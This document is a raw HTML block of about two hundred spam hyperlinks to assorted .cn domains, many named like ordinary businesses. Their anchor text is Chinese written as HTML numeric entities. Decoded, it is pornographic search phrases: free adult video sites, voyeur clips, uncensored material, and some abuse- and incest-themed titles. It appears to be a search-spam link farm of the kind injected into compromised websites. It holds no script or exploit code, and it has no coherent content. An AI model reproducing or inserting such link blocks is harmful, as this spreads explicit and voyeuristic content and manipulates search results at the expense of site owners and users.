<a href="http://m.shjingdong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://www.sxsun.cn" target="_blank">jzzjzzjzz&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x5C11;&#x5987;</a>|
<a href="http://equator.net.cn" target="_blank">&#x5927;&#x54AA;&#x54AA;dvd</a>|
<a href="http://osage-hk.com.cn" target="_blank">&#x719F;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://m.wanxinbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://m.wave-sensing.com.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://www.bjsshl.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.5aigu.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.jlszdbj.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://m.ahzcjc.cn" target="_blank">&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.wuqiaoguan.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.hayaosi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;</a>|
<a href="http://www.nbhuafa.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://m.lzpm.com.cn" target="_blank">17c&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.csfzfl.cn" target="_blank">www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjinbiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://m.yajinqi.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://yzxtd.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsailiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.gzs9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.knauf.net.cn" target="_blank">&#x5FB7;&#x56FD;&#x8273;&#x5987;&#x4E30;&#x6EE1;bbwbbw</a>|
<a href="http://www.gldxstny.cn" target="_blank">&#x8131;&#x4E86;&#x5979;&#x7684;&#x5185;&#x88E4;&#x731B;&#x7684;&#x8FDB;&#x53BB;&#x4E86;</a>|
<a href="http://m.mhwxd.cn" target="_blank">92&#x770B;&#x7247;</a>|
<a href="http://m.goldele.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.fh-xm.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ksrct.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.slovakia-tour.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.3whplc.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x9996;&#x9875;</a>|
<a href="http://m.cd-jingtong.cn" target="_blank">&#x4E45;&#x4E45;&#x673A;&#x70ED;</a>|
<a href="http://www.cgfactory.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wgcpk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.xietoo.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;</a>|
<a href="http://www.hifinet.com.cn" target="_blank">&#x80A5;&#x8001;&#x719F;&#x5987;&#x4F26;&#x5B50;&#x4F26;456&#x89C6;&#x9891;</a>|
<a href="http://m.polan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7F51;</a>|
<a href="http://m.lengyanzhoult.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.hlj9m.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sjzysjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.zgxjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www</a>|
<a href="http://jsyipin.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjrzyx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sh-jingliang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.ksrct.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.66yf.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.yongwangmuye888.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.kdsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.xiangluan.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.qlyybj.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.flexmarble.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guaeng.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgift.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://hbjysd.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.klxlw.cn" target="_blank">&#x7518;&#x5A77;&#x5A77;&#x5168;&#x90E8;&#x4E09;&#x7EA7;&#x88F8;&#x4F53;&#x7535;&#x5F71;</a>|
<a href="http://inkrite.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;av</a>|
<a href="http://www.zysqws.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hanghaisuyi.cn" target="_blank">91&#x7981;&#x770B;&#x7247;</a>|
<a href="http://www.ynhdhj.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.weifangguanggao.cn" target="_blank">www.&#x56FD;&#x4EA7;</a>|
<a href="http://yf1688.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://zqyunchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://yjligao.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbllighting.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://strongcontrols.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://www.gird.com.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x6DEB;&#x4E1C;&#x5317;&#x5927;&#x5751;&#x6027;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://www.tzhxrhy.com.cn" target="_blank">&#x4E45;&#x64CD;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.fengdan.net.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://bjbeilei.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jstzzs.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.fsgrtl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.jingxianzhifeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.yuhangwuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://m.bjczcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wbce.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://reaton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.bjhongyunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.bjad.net.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://www.zsj-ic.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.hnsntn.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://m.fnlg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.genphoal.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtdb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sdcsj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.reaton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.qtgcjxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcsms.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://www.mmclean.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunwill.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.szghb.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://m.djagvs.cn" target="_blank">av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://hlj9m.com.cn" target="_blank">&#x6211;&#x7684;&#x5927;&#x53D4;</a>|
<a href="http://m.zk1718.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.apple120.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://m.zmedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vrli.cn" target="_blank">&#x5144;&#x5F1F;&#x7684;&#x5988;&#x5988;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x4E2D;</a>|
<a href="http://m.reliability.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tieshoutools.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e0311.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zjadl.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://m.lnzyhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.qdjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.wxjmty.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://m.ywmop.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hzjx.net.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.brake-eng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://www.wangdongjiaxiao.cn" target="_blank">99&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fthp01.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.51xiwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.dgqikang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://m.isphere.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hot56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.htdykj.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bdkryw.cn" target="_blank">&#x75AF;&#x72C2;&#x6253;&#x6869;&#x6781;&#x81F4;&#x5BAB;&#x4EA4;h</a>|
<a href="http://www.jixingzhangmen.cn" target="_blank">&#x9EC4;&#x8272;av&#x5927;&#x7247;</a>|
<a href="http://m.lbwdy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://m.szdatong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfeifan.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zbeauty.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ptclean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.hrbhqkj.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x65E0;&#x7801;</a>|
<a href="http://sxhysz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://m.sh-whcs.com.cn" target="_blank">&#x554A;&#x5BA4;&#x53CB;&#x8F7B;&#x70B9;h&#x603B;&#x653B;</a>|
<a href="http://szbzh.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.sygsqy.cn" target="_blank">www.&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.axjd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.arrow-k.com.cn" target="_blank">&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jiongkui.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.wzkp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.vipnb6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://m.keyuanindustry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ttmala.cn" target="_blank">&#x5973;m&#x88AB;s&#x73A9;&#x80F8;&#x8650;&#x4E73;&#x54ED;&#x7740;&#x6C42;&#x9976;</a>|
<a href="http://ksjianxin.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://hbzygg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gwjiaju.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sxsun.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcservice.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hzguangdian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://daohe.net.cn" target="_blank">&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.flexmarble.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sxpm.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yinweiai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nbsms.cn" target="_blank">91&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.heluoluye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://wzdeyuan.cn" target="_blank">&#x5B85;&#x7537;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://www.eckert.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.daohe.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lzpm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hz-ai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x65E0;&#x5957;</a>|
<a href="http://m.haoton.com.cn" target="_blank">&#x516D;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.mingweijj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://cnddgj.cn" target="_blank">&#x4E45;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.designonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.casanube.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.yjligao.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wantongxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fangyuangx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.njkb56.cn" target="_blank">&#x6027;&#x4E2D;&#x56FD;xxx&#x6781;&#x54C1;hd</a>|
<a href="http://m.dgqikang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://hljchyq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.kentgolf.cn" target="_blank">&#x624B;&#x673A;av&#x5728;&#x7EBF;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oneunited.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sunel.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.cnxhzm.cn" target="_blank">&#x4E94;&#x53F7;&#x7279;&#x5DE5;&#x7EC4;&#x4E4B;&#x5077;&#x5929;&#x6362;&#x6708;</a>|
<a href="http://m.esaso.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://hamsum.cn" target="_blank">xxx&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://515m.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sanlingqiche.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.sailtextile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;50p</a>|
<a href="http://m.lnzyhd.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.hanghaisuyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x7247;</a>|
<a href="http://m.vbyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x8D44;&#x6E90;</a>|
<a href="http://m.gdstxysp.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.esaso.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlfmp.com.cn" target="_blank">91&#x64AD;&#x653E;</a>|
<a href="http://snbeifang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.heyoujixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.chuangdo.cn" target="_blank">97&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://badal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cztcnet.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.czdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.szwgt.cn" target="_blank">&#x548C;&#x4E24;&#x4E2A;&#x5C0F;&#x5A55;&#x5B50;&#x505A;&#x53D7;hd</a>|
<a href="http://m.bjsshl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.bsoftware.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
